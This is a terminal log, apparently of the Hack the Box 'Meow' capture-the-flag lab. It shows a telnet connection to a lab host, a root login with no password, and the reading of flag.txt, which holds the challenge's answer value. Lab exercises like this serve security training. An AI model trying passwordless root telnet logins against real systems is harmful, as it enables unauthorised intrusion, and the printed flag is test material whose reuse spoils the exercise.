 kanisha13@kanisha13:~/Downloads$ telnet 10.129.90.203
Trying 10.129.90.203...
Connected to 10.129.90.203.
Escape character is '^]'.
Hack the Box
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sat 16 Mar 2024 01:06:54 PM UTC
System load:           0.0
Usage of /:            41.7% of 7.75GB
Memory usage:          4%
Swap usage:            0%
Processes:             135
Users logged in:       0
IPv4 address for eth0: 10.129.90.203
IPv6 address for eth0: dead:beef::250:56ff:feb0:7ae7
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Sep  6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~# whoami
root
root@Meow:~# ls
flag.txt  snap
root@Meow:~# cat flag.txt
b40abdfe23665f766f9c61ecba8a4c19
root@Meow:~#